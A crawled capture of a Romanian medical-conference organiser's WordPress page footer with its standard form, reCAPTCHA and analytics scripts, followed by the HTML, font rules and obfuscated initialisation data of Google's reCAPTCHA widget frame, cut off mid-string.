<li class="page_item page-item-2166"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
<li class="page_item page-item-2218"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
<li class="page_item page-item-2220"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2025/">Conferinte medicale online 2025</a></li>
<li class="page_item page-item-2222"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2026/">Conferinte medicale online 2026</a></li>
<li class="page_item page-item-2324"><a href="https://www.datacentersolutions.ro/calendar-evenimente/">Calendar evenimente</a></li>
<li class="page_item page-item-2153"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
<li class="page_item page-item-2271"><a href="https://www.datacentersolutions.ro/desprenoi/ne-marim-echipa/">Ne marim echipa!</a></li>
<li class="page_item page-item-2300"><a href="https://www.datacentersolutions.ro/contact/alina-cotorceanu/">Alina Cotorceanu</a></li>
			</ul>

			</div></div>
  </div>
</div>
<div class="hero-widgets-section">
  <div class="container">
    <div class="row">
            <div class="">
        <div class="widget_text span4 footer_widget"><div class="textwidget custom-html-widget"><p>
	<a style="color:#fff;" href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a>
</p>
<p>
<img src="https://www.datacentersolutions.ro/wp-content/uploads/2024/04/ISO-27001-PNG.png" alt="certificare protectia datelor" class="alignnone" />	
</p></div></div>      </div>
          </div>
  </div>
</div>
<!-- Footer Section -->
<div class="footer-section">
  <div class="container">
    <div class="row">
      <div class="span8">
<p></p>
      </div>
          </div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rambo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.datacentersolutions.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21473416-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21473416-1');
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&co=aHR0cHM6Ly93d3cuZGF0YWNlbnRlcnNvbHV0aW9ucy5ybzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ecvka3wfjfn1
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uXTeYe1RRoyvgqhMFFfZcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uXTeYe1RRoyvgqhMFFfZcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uXTeYe1RRoyvgqhMFFfZcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiA3DqifDjMOSwqrCpWoawpTDuMOwAVR/[base64]/[base64]/[base64]/Ch8O1wqknwpHDujorw6RHJsOrVMO5wr9Qw6bDo8K4wpjCnFNoOQPDrXptPsO1w4/DvWsbE8O8GcKLwpnCn2tiJRvDhsKdETrCjx0NMcOMw7HDhcKAY3bDs33CkcKZJ8OtDVzDvMObP8O7wpjDohR5worCvcOKbMKkf8OHwofCvjRfTTfDjQ3Coilrw6sjw5fCpMKkNMK1e8KSwoxwOmBXwq/CtMKqw4vChMO7wqEBIgRIMMObN8OiwoNDbwNOwr9nw7PDocOEw44+wq/DghduwrfCiVsbw4bDk8OXCUDDgcOuwpJvw7/DoTzCv2rDicKVw7djwo3Cgk/DqcOsw5